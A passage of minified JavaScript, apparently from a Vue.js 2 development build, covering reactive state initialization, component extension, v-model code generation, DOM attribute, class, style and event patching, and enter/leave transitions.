Lt(e){for(var t=e.length;t--;){var n=e[t],a=n.vm;a._watcher===n&&a._isMounted&&!a._isDestroyed&&Mt(a,"updated")}}function Nt(e){e._inactive=!1,us.push(e)}function Dt(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,It(e[t],!0)}function Pt(e){var t=e.id;if(null==ms[t]){if(ms[t]=!0,!ys)cs.push(e);else{for(var n=cs.length-1;n>gs&&cs[n].id>e.id;)n--;cs.splice(n+1,0,e)}if(!fs){if(fs=!0,!Br.async)return void Ot();ve(Ot)}}}function Rt(e,t,n){ws.get=function(){return this[t][n]},ws.set=function(e){this[t][n]=e},Object.defineProperty(e,n,ws)}function jt(e){e._watchers=[];var t=e.$options;t.props&&Ft(e,t.props),t.methods&&qt(e,t.methods),t.data?Ht(e):j(e._data={},!0),t.computed&&Vt(e,t.computed),t.watch&&t.watch!==ri&&Gt(e,t.watch)}function Ft(e,t){var n=e.$options.propsData||{},a=e._props={},o=e.$options._propKeys=[],r=!e.$parent;r||D(!1);var i=function(i){o.push(i);var s=ne(i,t,n,e);{var d=Pr(i);(Mr(d)||Br.isReservedAttr(d))&&mi("\""+d+"\" is a reserved attribute and cannot be used as component prop.",e),F(a,i,s,function(){r||ls||mi("Avoid mutating a prop directly since the value will be overwritten whenever the parent component re-renders. Instead, use a data or computed property based on the prop's value. Prop being mutated: \""+i+"\"",e)})}i in e||Rt(e,"_props",i)};for(var s in t)i(s);D(!0)}function Ht(e){var t=e.$options.data;t=e._data="function"==typeof t?Ut(t,e):t||{},c(t)||(t={},mi("data functions should return an object:\nhttps://vuejs.org/v2/guide/components.html#data-Must-Be-a-Function",e));for(var n=Object.keys(t),a=e.$options.props,o=e.$options.methods,r=n.length,i;r--;)i=n[r],o&&v(o,i)&&mi("Method \""+i+"\" has already been defined as a data property.",e),a&&v(a,i)?mi("The data property \""+i+"\" is already declared as a prop. Use prop default value instead.",e):!T(i)&&Rt(e,"_data",i);j(t,!0)}function Ut(e,t){E();try{return e.call(t,t)}catch(n){return me(n,t,"data()"),{}}finally{O()}}function Vt(e,t){var n=e._computedWatchers=Object.create(null),a=di();for(var o in t){var r=t[o],i="function"==typeof r?r:r.get;null==i&&mi("Getter is missing for computed property \""+o+"\".",e),a||(n[o]=new xs(e,i||x,x,Cs)),o in e?o in e.$data?mi("The computed property \""+o+"\" is already defined in data.",e):e.$options.props&&o in e.$options.props?mi("The computed property \""+o+"\" is already defined as a prop.",e):e.$options.methods&&o in e.$options.methods&&mi("The computed property \""+o+"\" is already defined as a method.",e):Bt(e,o,r)}}function Bt(e,t,n){var a=!di();"function"==typeof n?(ws.get=a?Kt(t):zt(n),ws.set=x):(ws.get=n.get?a&&!1!==n.cache?Kt(t):zt(n.get):x,ws.set=n.set||x),ws.set===x&&(ws.set=function(){mi("Computed property \""+t+"\" was assigned to but it has no setter.",this)}),Object.defineProperty(e,t,ws)}function Kt(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),$i.target&&t.depend(),t.value}}function zt(e){return function(){return e.call(this,this)}}function qt(e,t){var n=e.$options.props;for(var a in t)"function"!=typeof t[a]&&mi("Method \""+a+"\" has type \""+typeof t[a]+"\" in the component definition. Did you reference the function correctly?",e),n&&v(n,a)&&mi("Method \""+a+"\" has already been defined as a prop.",e),a in e&&T(a)&&mi("Method \""+a+"\" conflicts with an existing Vue instance method. Avoid defining component methods that start with _ or $."),e[a]="function"==typeof t[a]?Rr(t[a],e):x}function Gt(e,t){for(var n in t){var a=t[n];if(Array.isArray(a))for(var o=0;o<a.length;o++)Wt(e,n,a[o]);else Wt(e,n,a)}}function Wt(e,t,n,a){return c(n)&&(a=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,a)}function Yt(e,t){var n=e.$options=Object.create(e.constructor.options),a=t._parentVnode;n.parent=t.parent,n._parentVnode=a;var o=a.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}function Jt(e){var t=e.options;if(e.super){var n=Jt(e.super),a=e.superOptions;if(n!==a){e.superOptions=n;var o=Xt(e);o&&k(e.extendOptions,o),t=e.options=ee(n,e.extendOptions),t.name&&(t.components[t.name]=e)}}return t}function Xt(e){var t=e.options,n=e.sealedOptions,a;for(var o in t)t[o]!==n[o]&&(a||(a={}),a[o]=t[o]);return a}function Zt(e){this instanceof Zt||mi("Vue is a constructor and should be called with the `new` keyword"),this._init(e)}function Qt(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(-1<t.indexOf(e))return this;var n=b(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}function en(e){e.mixin=function(e){return this.options=ee(this.options,e),this}}function tn(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,a=n.cid,o=e._Ctor||(e._Ctor={});if(o[a])return o[a];var r=e.name||n.options.name;r&&Y(r);var i=function(e){this._init(e)};return i.prototype=Object.create(n.prototype),i.prototype.constructor=i,i.cid=t++,i.options=ee(n.options,e),i["super"]=n,i.options.props&&nn(i),i.options.computed&&an(i),i.extend=n.extend,i.mixin=n.mixin,i.use=n.use,Ur.forEach(function(e){i[e]=n[e]}),r&&(i.options.components[r]=i),i.superOptions=n.options,i.extendOptions=e,i.sealedOptions=k({},i.options),o[a]=i,i}}function nn(e){var t=e.options.props;for(var n in t)Rt(e.prototype,"_props",n)}function an(e){var t=e.options.computed;for(var n in t)Bt(e.prototype,n,t[n])}function rn(e){Ur.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&Y(e),"component"===t&&c(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}function sn(e){return e&&(e.Ctor.options.name||e.tag)}function dn(e,t){return Array.isArray(e)?-1<e.indexOf(t):"string"==typeof e?-1<e.split(",").indexOf(t):!!i(e)&&e.test(t)}function ln(e,t){var n=e.cache,a=e.keys,o=e._vnode;for(var r in n){var i=n[r];if(i){var s=i.name;s&&!t(s)&&pn(n,r,a,o)}}}function pn(e,t,n,a){var o=e[t];o&&(!a||o.tag!==a.tag)&&o.componentInstance.$destroy(),e[t]=null,g(n,t)}function cn(e){var t={};t.get=function(){return Br},t.set=function(){mi("Do not replace the Vue.config object, set individual fields instead.")},Object.defineProperty(e,"config",t),e.util={warn:mi,extend:k,mergeOptions:ee,defineReactive:F},e.set=H,e.delete=U,e.nextTick=ve,e.observable=function(e){return j(e),e},e.options=Object.create(null),Ur.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,k(e.options.components,Ss),Qt(e),en(e),tn(e),rn(e)}function un(e){for(var t=e.data,n=e,a=e;o(a.componentInstance);)a=a.componentInstance._vnode,a&&a.data&&(t=mn(a.data,t));for(;o(n=n.parent);)n&&n.data&&(t=mn(t,n.data));return hn(t.staticClass,t.class)}function mn(e,t){return{staticClass:fn(e.staticClass,t.staticClass),class:o(e.class)?[e.class,t.class]:t.class}}function hn(e,t){return o(e)||o(t)?fn(e,yn(t)):""}function fn(e,t){return e?t?e+" "+t:e:t||""}function yn(e){return Array.isArray(e)?gn(e):d(e)?vn(e):"string"==typeof e?e:""}function gn(e){for(var t="",n=0,a=e.length,r;n<a;n++)o(r=yn(e[n]))&&""!==r&&(t&&(t+=" "),t+=r);return t}function vn(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}function _n(e){return Bs(e)?"svg":"math"===e?"math":void 0}function bn(e){if("string"==typeof e){var t=document.querySelector(e);return t?t:(mi("Cannot find element: "+e),document.createElement("div"))}return e}function kn(e,t){var n=e.data.ref;if(o(n)){var a=e.context,r=e.componentInstance||e.elm,i=a.$refs;t?Array.isArray(i[n])?g(i[n],r):i[n]===r&&(i[n]=void 0):e.data.refInFor?Array.isArray(i[n])?0>i[n].indexOf(r)&&i[n].push(r):i[n]=[r]:i[n]=r}}function $n(t,n){return t.key===n.key&&t.asyncFactory===n.asyncFactory&&(t.tag===n.tag&&t.isComment===n.isComment&&o(t.data)===o(n.data)&&xn(t,n)||r(t.isAsyncPlaceholder)&&e(n.asyncFactory.error))}function xn(e,t){if("input"!==e.tag)return!0;var n=o(r=e.data)&&o(r=r.attrs)&&r.type,a=o(r=t.data)&&o(r=r.attrs)&&r.type,r;return n===a||qs(n)&&qs(a)}function wn(e,t,n){var a={},r,i;for(r=t;r<=n;++r)i=e[r].key,o(i)&&(a[i]=r);return a}function Cn(e,t){(e.data.directives||t.data.directives)&&An(e,t)}function An(e,t){var n=e===Ws,a=Tn(e.data.directives,e.context),o=Tn(t.data.directives,t.context),r=[],s=[],i,d,l;for(i in o)d=a[i],l=o[i],d?(l.oldValue=d.value,l.oldArg=d.arg,Sn(l,"update",t,e),l.def&&l.def.componentUpdated&&s.push(l)):(Sn(l,"bind",t,e),l.def&&l.def.inserted&&r.push(l));if(r.length){var p=function(){for(var n=0;n<r.length;n++)Sn(r[n],"inserted",t,e)};n?xe(t,"insert",p):p()}if(s.length&&xe(t,"postpatch",function(){for(var n=0;n<s.length;n++)Sn(s[n],"componentUpdated",t,e)}),!n)for(i in a)o[i]||Sn(a[i],"unbind",e,e,t===Ws)}function Tn(e,t){var n=Object.create(null);if(!e)return n;var a,o;for(a=0;a<e.length;a++)o=e[a],o.modifiers||(o.modifiers=Js),n[In(o)]=o,o.def=te(t.$options,"directives",o.name,!0);return n}function In(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function Sn(t,n,a,e,o){var r=t.def&&t.def[n];if(r)try{r(a.elm,t,a,e,o)}catch(o){me(o,a.context,"directive "+t.name+" "+n+" hook")}}function Mn(t,n){var a=n.componentOptions;if(!(o(a)&&!1===a.Ctor.options.inheritAttrs)&&!(e(t.data.attrs)&&e(n.data.attrs))){var r=n.elm,i=t.data.attrs||{},s=n.data.attrs||{},d,l,p;for(d in o(s.__ob__)&&(s=n.data.attrs=k({},s)),s)l=s[d],p=i[d],p!==l&&En(r,d,l,n.data.pre);for(d in(Xr||Qr)&&s.value!==i.value&&En(r,"value",s.value),i)e(s[d])&&(js(d)?r.removeAttributeNS(Rs,Fs(d)):!Ls(d)&&r.removeAttribute(d))}}function En(e,t,n,a){a||-1<e.tagName.indexOf("-")?On(e,t,n):Ps(t)?Hs(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Ls(t)?e.setAttribute(t,Ds(t,n)):js(t)?Hs(n)?e.removeAttributeNS(Rs,Fs(t)):e.setAttributeNS(Rs,t,n):On(e,t,n)}function On(t,e,n){if(Hs(n))t.removeAttribute(e);else{if(Xr&&!Zr&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var a=function(n){n.stopImmediatePropagation(),t.removeEventListener("input",a)};t.addEventListener("input",a),t.__ieph=!0}t.setAttribute(e,n)}}function Ln(t,n){var a=n.elm,r=n.data,i=t.data;if(!(e(r.staticClass)&&e(r.class)&&(e(i)||e(i.staticClass)&&e(i.class)))){var s=un(n),d=a._transitionClasses;o(d)&&(s=fn(s,yn(d))),s!==a._prevClass&&(a.setAttribute("class",s),a._prevClass=s)}}function Nn(e){function t(){(f||(f=[])).push(e.slice(u,h).trim()),u=h+1}var n=!1,a=!1,o=!1,r=!1,s=0,d=0,l=0,u=0,m,c,h,i,f;for(h=0;h<e.length;h++)if(c=m,m=e.charCodeAt(h),n)39===m&&92!==c&&(n=!1);else if(a)34===m&&92!==c&&(a=!1);else if(o)96===m&&92!==c&&(o=!1);else if(r)47===m&&92!==c&&(r=!1);else if(124===m&&124!==e.charCodeAt(h+1)&&124!==e.charCodeAt(h-1)&&!s&&!d&&!l)void 0===i?(u=h+1,i=e.slice(0,h).trim()):t();else if(34===m?a=!0:39===m?n=!0:96===m?o=!0:40===m?l++:41===m?l--:91===m?d++:93===m?d--:123===m?s++:125===m?s--:void 0,47===m){for(var y=h-1,g=void 0;0<=y&&(g=e.charAt(y)," "===g);y--);g&&Xs.test(g)||(r=!0)}if(void 0===i?i=e.slice(0,h).trim():0!==u&&t(),f)for(h=0;h<f.length;h++)i=Dn(i,f[h]);return i}function Dn(e,t){var n=t.indexOf("(");if(0>n)return"_f(\""+t+"\")("+e+")";var a=t.slice(0,n),o=t.slice(n+1);return"_f(\""+a+"\")("+e+(")"===o?o:","+o)}function Pn(e){console.error("[Vue compiler]: "+e)}function Rn(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function jn(e,t,n,a,o){(e.props||(e.props=[])).push(Wn({name:t,value:n,dynamic:o},a)),e.plain=!1}function Fn(e,t,n,a,o){var r=o?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[]);r.push(Wn({name:t,value:n,dynamic:o},a)),e.plain=!1}function Hn(e,t,n,a){e.attrsMap[t]=n,e.attrsList.push(Wn({name:t,value:n},a))}function Un(e,t,n,a,o,r,i,s){(e.directives||(e.directives=[])).push(Wn({name:t,rawName:n,value:a,arg:o,isDynamicArg:r,modifiers:i},s)),e.plain=!1}function Vn(e,t,n){return n?"_p("+t+",\""+e+"\")":e+t}function Bn(e,t,n,a,o,r,i,s){a=a||Tr,r&&a.prevent&&a.passive&&r("passive and prevent can't be used together. Passive handler can't prevent default event.",i),a.right?s?t="("+t+")==='click'?'contextmenu':("+t+")":"click"===t&&(t="contextmenu",delete a.right):a.middle&&(s?t="("+t+")==='click'?'mouseup':("+t+")":"click"===t&&(t="mouseup")),a.capture&&(delete a.capture,t=Vn("!",t,s)),a.once&&(delete a.once,t=Vn("~",t,s)),a.passive&&(delete a.passive,t=Vn("&",t,s));var d;a.native?(delete a.native,d=e.nativeEvents||(e.nativeEvents={})):d=e.events||(e.events={});var l=Wn({value:n.trim(),dynamic:s},i);a!==Tr&&(l.modifiers=a);var p=d[t];Array.isArray(p)?o?p.unshift(l):p.push(l):p?d[t]=o?[l,p]:[p,l]:d[t]=l,e.plain=!1}function Kn(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}function zn(e,t,n){var a=qn(e,":"+t)||qn(e,"v-bind:"+t);if(null!=a)return Nn(a);if(!1!==n){var o=qn(e,t);if(null!=o)return JSON.stringify(o)}}function qn(e,t,n){var a;if(null!=(a=e.attrsMap[t]))for(var o=e.attrsList,r=0,i=o.length;r<i;r++)if(o[r].name===t){o.splice(r,1);break}return n&&delete e.attrsMap[t],a}function Gn(e,t){for(var n=e.attrsList,a=0,o=n.length,r;a<o;a++)if(r=n[a],t.test(r.name))return n.splice(a,1),r}function Wn(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Yn(e,t,n){var a=n||{},o=a.number,r=a.trim,i="$$v",s=i;r&&(s="(typeof "+i+" === 'string'? "+i+".trim(): "+i+")"),o&&(s="_n("+s+")");var d=Jn(t,s);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ("+i+") {"+d+"}"}}function Jn(e,t){var n=Xn(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function Xn(e){if(e=e.trim(),yd=e.length,0>e.indexOf("[")||e.lastIndexOf("]")<yd-1)return _d=e.lastIndexOf("."),-1<_d?{exp:e.slice(0,_d),key:"\""+e.slice(_d+1)+"\""}:{exp:e,key:null};for(gd=e,_d=bd=kd=0;!Qn();)vd=Zn(),ea(vd)?na(vd):91===vd&&ta(vd);return{exp:e.slice(0,bd),key:e.slice(bd+1,kd)}}function Zn(){return gd.charCodeAt(++_d)}function Qn(){return _d>=yd}function ea(e){return 34===e||39===e}function ta(e){var t=1;for(bd=_d;!Qn();){if(e=Zn(),ea(e)){na(e);continue}if(91===e&&t++,93===e&&t--,0==t){kd=_d;break}}}function na(e){for(var t=e;!Qn()&&(e=Zn(),e!==t););}function aa(e,t,n){$d=n;var a=t.value,o=t.modifiers,r=e.tag,i=e.attrsMap.type;if("input"===r&&"file"===i&&$d("<"+e.tag+" v-model=\""+a+"\" type=\"file\">:\nFile inputs are read only. Use a v-on:change listener instead.",e.rawAttrsMap["v-model"]),e.component)return Yn(e,a,o),!1;if("select"===r)ia(e,a,o);else if("input"===r&&"checkbox"===i)oa(e,a,o);else if("input"===r&&"radio"===i)ra(e,a,o);else if("input"===r||"textarea"===r)sa(e,a,o);else{if(!Br.isReservedTag(r))return Yn(e,a,o),!1;$d("<"+e.tag+" v-model=\""+a+"\">: v-model is not supported on this element type. If you are working with contenteditable, it's recommended to wrap a library dedicated for that purpose inside a custom component.",e.rawAttrsMap["v-model"])}return!0}function oa(e,t,n){var a=n&&n.number,o=zn(e,"value")||"null",r=zn(e,"true-value")||"true",i=zn(e,"false-value")||"false";jn(e,"checked","Array.isArray("+t+")?_i("+t+","+o+")>-1"+("true"===r?":("+t+")":":_q("+t+","+r+")")),Bn(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+r+"):("+i+");if(Array.isArray($$a)){var $$v="+(a?"_n("+o+")":o)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Jn(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Jn(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Jn(t,"$$c")+"}",null,!0)}function ra(e,t,n){var a=n&&n.number,o=zn(e,"value")||"null";o=a?"_n("+o+")":o,jn(e,"checked","_q("+t+","+o+")"),Bn(e,"change",Jn(t,o),null,!0)}function ia(e,t,n){var a=n&&n.number,o="Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = \"_value\" in o ? o._value : o.value;return "+(a?"_n(val)":"val")+"})",r="var $$selectedVal = "+o+";";r=r+" "+Jn(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),Bn(e,"change",r,null,!0)}function sa(e,t,n){var a=e.attrsMap.type;{var o=e.attrsMap["v-bind:value"]||e.attrsMap[":value"],r=e.attrsMap["v-bind:type"]||e.attrsMap[":type"];if(o&&!r){var i=e.attrsMap["v-bind:value"]?"v-bind:value":":value";$d(i+"=\""+o+"\" conflicts with v-model on the same element because the latter already expands to a value binding internally",e.rawAttrsMap[i])}}var s=n||{},d=s.lazy,l=s.number,p=s.trim,c=d?"change":"range"===a?Zs:"input",u="$event.target.value";p&&(u="$event.target.value.trim()"),l&&(u="_n("+u+")");var m=Jn(t,u);!d&&"range"!==a&&(m="if($event.target.composing)return;"+m),jn(e,"value","("+t+")"),Bn(e,c,m,null,!0),(p||l)&&Bn(e,"blur","$forceUpdate()")}function da(e){if(o(e[Zs])){var t=Xr?"change":"input";e[t]=[].concat(e[Zs],e[t]||[]),delete e[Zs]}o(e[Qs])&&(e.change=[].concat(e[Qs],e.change||[]),delete e[Qs])}function la(e,t,n){var a=xd;return function o(){var r=t.apply(null,arguments);null!==r&&ca(e,o,n,a)}}function pa(e,t,n,a){if(ed){var o=vs,r=t;t=r._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||0>=t.timeStamp||t.target.ownerDocument!==document)return r.apply(this,arguments)}}xd.addEventListener(e,t,ii?{capture:n,passive:a}:n)}function ca(e,t,n,a){(a||xd).removeEventListener(e,t._wrapper||t,n)}function ua(t,n){if(!(e(t.data.on)&&e(n.data.on))){var a=n.data.on||{},o=t.data.on||{};xd=n.elm,da(a),$e(a,o,pa,ca,la,n.context),xd=void 0}}function ma(t,n){if(!(e(t.data.domProps)&&e(n.data.domProps))){var a=n.elm,r=t.data.domProps||{},i=n.data.domProps||{},s,d;for(s in o(i.__ob__)&&(i=n.data.domProps=k({},i)),r)s in i||(a[s]="");for(s in i){if(d=i[s],"textContent"===s||"innerHTML"===s){if(n.children&&(n.children.length=0),d===r[s])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===s&&"PROGRESS"!==a.tagName){a._value=d;var l=e(d)?"":d+"";ha(a,l)&&(a.value=l)}else if("innerHTML"===s&&Bs(a.tagName)&&e(a.innerHTML)){wd=wd||document.createElement("div"),wd.innerHTML="<svg>"+d+"</svg>";for(var p=wd.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;p.firstChild;)a.appendChild(p.firstChild)}else if(d!==r[s])try{a[s]=d}catch(t){}}}}function ha(e,t){return!e.composing&&("OPTION"===e.tagName||fa(e,t)||ya(e,t))}function fa(e,t){var n=!0;try{n=document.activeElement!==e}catch(t){}return n&&e.value!==t}function ya(e,t){var n=e.value,a=e._vModifiers;if(o(a)){if(a.number)return f(n)!==f(t);if(a.trim)return n.trim()!==t.trim()}return n!==t}function ga(e){var t=va(e.style);return e.staticStyle?k(e.staticStyle,t):t}function va(e){return Array.isArray(e)?$(e):"string"==typeof e?td(e):e}function _a(e,t){var n={},a;if(t)for(var o=e;o.componentInstance;)o=o.componentInstance._vnode,o&&o.data&&(a=ga(o.data))&&k(n,a);(a=ga(e.data))&&k(n,a);for(var r=e;r=r.parent;)r.data&&(a=ga(r.data))&&k(n,a);return n}function ba(t,n){var a=n.data,r=t.data;if(!(e(a.staticStyle)&&e(a.style)&&e(r.staticStyle)&&e(r.style))){var i=n.elm,s=r.staticStyle,d=r.normalizedStyle||r.style||{},l=s||d,p=va(n.data.style)||{},c,u;n.data.normalizedStyle=o(p.__ob__)?k({},p):p;var m=_a(n,!0);for(u in l)e(m[u])&&od(i,u,"");for(u in m)c=m[u],c!==l[u]&&od(i,u,null==c?"":c)}}function ka(e,t){if(t&&(t=t.trim()))if(e.classList)-1<t.indexOf(" ")?t.split(sd).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";0>n.indexOf(" "+t+" ")&&e.setAttribute("class",(n+t).trim())}}function $a(e,t){if(t&&(t=t.trim()))if(e.classList)-1<t.indexOf(" ")?t.split(sd).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",a=" "+t+" ";0<=n.indexOf(a);)n=n.replace(a," ");n=n.trim(),n?e.setAttribute("class",n):e.removeAttribute("class")}}function xa(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&k(t,dd(e.name||"v")),k(t,e),t}return"string"==typeof e?dd(e):void 0}}function wa(e){Ad(function(){Ad(e)})}function Ca(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);0>n.indexOf(t)&&(n.push(t),ka(e,t))}function Aa(e,t){e._transitionClasses&&g(e._transitionClasses,t),$a(e,t)}function Ta(t,e,n){var a=Ia(t,e),o=a.type,r=a.timeout,i=a.propCount;if(!o)return n();var s=o===pd?md:fd,d=0,l=function(){t.removeEventListener(s,p),n()},p=function(n){n.target===t&&++d>=i&&l()};setTimeout(function(){d<i&&l()},r+1),t.addEventListener(s,p)}function Ia(e,t){var n=window.getComputedStyle(e),a=(n[ud+"Delay"]||"").split(", "),o=(n[ud+"Duration"]||"").split(", "),r=Sa(a,o),i=(n[hd+"Delay"]||"").split(", "),s=(n[hd+"Duration"]||"").split(", "),d=Sa(i,s),l=0,p=0,c;t===pd?0<r&&(c=pd,l=r,p=o.length):t===cd?0<d&&(c=cd,l=d,p=s.length):(l=Ar(r,d),c=0<l?r>d?pd:cd:null,p=c?c===pd?o.length:s.length:0);var u=c===pd&&Td.test(n[ud+"Property"]);return{type:c,timeout:l,propCount:p,hasTransform:u}}function Sa(e,t){for(;e.length<t.length;)e=e.concat(e);return Ar.apply(null,t.map(function(t,n){return Ma(t)+Ma(e[n])}))}function Ma(e){return 1e3*+e.slice(0,-1).replace(",",".")}function Ea(t,n){var a=t.elm;o(a._leaveCb)&&(a._leaveCb.cancelled=!0,a._leaveCb());var r=xa(t.data.transition);if(!e(r)&&!(o(a._enterCb)||1!==a.nodeType)){for(var i=r.css,s=r.type,l=r.enterClass,p=r.enterToClass,c=r.enterActiveClass,u=r.appearClass,m=r.appearToClass,h=r.appearActiveClass,y=r.beforeEnter,g=r.enter,v=r.afterEnter,_=r.enterCancelled,b=r.beforeAppear,k=r.appear,$=r.afterAppear,x=r.appearCancelled,w=r.duration,C=ds,T=ds.$vnode;T&&T.parent;)C=T.context,T=T.parent;var I=!C._isMounted||!t.isRootInsert;if(!I||k||""===k){var S=I&&u?u:l,M=I&&h?h:c,E=I&&m?m:p,O=I?b||y:y,L=I?"function"==typeof k?k:g:g,N=I?$||v:v,D=I?x||_:_,P=f(d(w)?w.enter:w);null!=P&&La(P,"enter",t);var R=!1!==i&&!Zr,j=Da(L),F=a._enterCb=A(function(){R&&(Aa(a,E),Aa(a,M)),F.cancelled?(R&&Aa(a,S),D&&D(a)):N&&N(a),a._enterCb=null});t.data.show||xe(t,"insert",function(){var e=a.parentNode,n=e&&e._pending&&e._pending[t.key];n&&n.tag===t.tag&&n.elm._leaveCb&&n.elm._leaveCb(),L&&L(a,F)}),O&&O(a),R&&(Ca(a,S),Ca(a,M),wa(function(){Aa(a,S),F.cancelled||(Ca(a,E),!j&&(Na(P)?setTimeout(F,P):Ta(a,s,F)))})),t.data.show&&(n&&n(),L&&L(a,F)),R||j||F()}}}function Oa(t,n){function a(){x.cancelled||(!t.data.show&&r.parentNode&&((r.parentNode._pending||(r.parentNode._pending={}))[t.key]=t),m&&m(r),b&&(Ca(r,p),Ca(r,u),wa(function(){Aa(r,p),x.cancelled||(Ca(r,c),!k&&(Na($)?setTimeout(x,$):Ta(r,l,x)))})),h&&h(r,x),!b&&!k&&x())}var r=t.elm;o(r._enterCb)&&(r._enterCb.cancelled=!0,r._enterCb());var i=xa(t.data.transition);if(e(i)||1!==r.nodeType)return n();if(!o(r._leaveCb)){var s=i.css,l=i.type,p=i.leaveClass,c=i.leaveToClass,u=i.leaveActiveClass,m=i.beforeLeave,h=i.leave,y=i.afterLeave,g=i.leaveCancelled,v=i.delayLeave,_=i.duration,b=!1!==s&&!Zr,k=Da(h),$=f(d(_)?_.leave:_);o($)&&La($,"leave",t);var x=r._leaveCb=A(function(){r.parentNode&&r.parentNode._pending&&(r.parentNode._pending[t.key]=null),b&&(Aa(r,c),Aa(r,u)),x.cancelled?(b&&Aa(r,p),g&&g(r)):(n(),y&&y(r)),r._leaveCb=null});v?v(a):a()}}function La(e,t,n){"number"==typeof e?isNaN(e)&&mi("<transition> explicit "+t+" duration is NaN - the duration expression might be incorrect.",n.context):mi("<transition> explicit "+t+" duration is not a valid number - got "+JSON.stringify(e)+".",n.context)}function Na(e){return"number"==typeof e&&!isNaN(e)}function Da(t){if(e(t))return!1;var n=t.fns;return o(n)?Da(Array.isArray(n)?n[0]:n):1<(t._length||t.length)}function Pa(e,t){!0!==t.data.show&&Ea(t)}function Ra(e,t,n){ja(e,t,n),(Xr||Qr)&&setTimeout(function(){ja(e,t,n)},0)}function ja(e,t,n){var a=t.value,o=e.multiple;if(o&&!Array.isArray(a))return void mi("<select multiple v-model=\""+t.expression+"\"> expects an Array value for its binding, but got "+Object.prototype.toString.call(a).slice(8,-1),n);for(var r=0,i=e.options.length,s,d;r<i;r++)if(d=e.options[r],o)s=-1<C(a,Ha(d)),d.selected!==s&&(d.selected=s);else if(w(Ha(d),a))return void(e.selectedIndex!==r&&(e.selectedIndex=r));o||(e.selectedIndex=-1)}function Fa(e,t){return t.every(function(t){return!w(t,e)})}function Ha(e){return"_value"in e?e._value:e.value}function Ua(t){t.target.composing=!0}function Va(t){t.target.composing&&(t.target.composing=!1,Ba(t.target,"input"))}function Ba(t,n){var a=document.createEvent("HTMLEvents");a.initEvent(n,!0,!0),t.dispatchEvent(a)}function Ka(e){return!e.componentInstance||e.data&&e.data.transition?e:Ka(e.componentInstance._vnode)}function za(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?za(gt(t.children)):e}function qa(e){var t={},n=e.$options;for(var a in n.propsData)t[a]=e[a];var o=n._parentListeners;for(var r in o)t[Lr(r)]=o[r];return t}function Ga(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function Wa(e){for(;e=e.parent;)if(e.data.transition)return!0}function Ya(e,t){return t.key===e.key&&t.tag===e.tag}function Ja(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Xa(e){e.data.newPos=e.elm.getBoundingClientRect()}function Za(e){var t=e.data.pos,n=e.data.newPos,a=t.left-n.left,o=t.top-n.top;if(a||o){e.data.moved=!0;var r=e.elm.style;r.transform=r.WebkitTransform="translate("+a+"px,"+o+"px)",r.transitionDuration="0s"}}function Qa(e,t){var n=t?jd(t):Pd;if(n.test(e)){for(var a=[],o=[],r=n.lastIndex=0,i,s,d;i=n.exec(e);){s=i.index,s>r&&(o.push(d=e.slice(r,s)),a.push(JSON.stringify(d)));var l=Nn(i[1].trim());a.push("_s("+l+")"),o.push({"@binding":l}),r=s+i[0].length}return r<e.length&&(o.push(d=e.slice(r)),a.push(JSON.stringify(d))),{expression:a.join("+"),tokens:o}}}function eo(e,t){var n=t.warn||Pn,a=qn(e,"class");if(a){var o=Qa(a,t.delimiters);o&&n("class=\""+a+"\": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div class=\"{{ val }}\">, use <div :class=\"val\">.",e.rawAttrsMap["class"])}a&&(e.staticClass=JSON.stringify(a));var r=zn(e,"class",!1);r&&(e.classBinding=r)}function to(e,t){var n=t.warn||Pn,a=qn(e,"style");if(a){{var o=Qa(a,t.delimiters);o&&n("style=\""+a+"\": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div style=\"{{ val }}\">, 